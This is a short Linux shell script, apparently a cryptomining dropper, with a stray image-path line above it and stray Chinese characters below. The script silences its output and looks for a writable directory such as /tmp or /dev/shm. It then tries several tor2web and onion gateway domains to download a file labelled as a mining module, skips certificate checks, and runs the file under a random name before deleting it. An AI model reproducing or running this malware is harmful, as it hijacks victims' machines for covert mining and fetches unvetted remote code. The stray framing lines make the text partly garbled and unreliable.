 exec &>/dev/null
export PATH=$PATH:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
x() {
f=/cpu 挖矿模块
d=./$(date|md5sum|cut -f1 -d-)
wget -t1 -T180 -qU- --no-check-certificate $1$f -O$d || curl -m180 -fsSLkA- $1$f -o$d
chmod +x $d;$d;rm -f $d
}
dir=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
for i in $dir /tmp /var/tmp /dev/shm /usr/bin ;do touch $i/i && cd $i && rm -f i && break;done
for h in tor2web.io tor2web.in d2web.org onion.mn onion.in.net onion.to tor2web.su
do
if ! ls /proc/$(head -1 /tmp/.X11-unix/11)/io; then
x tencentxjy5kpccv.$h
else
break
fi
done
红数位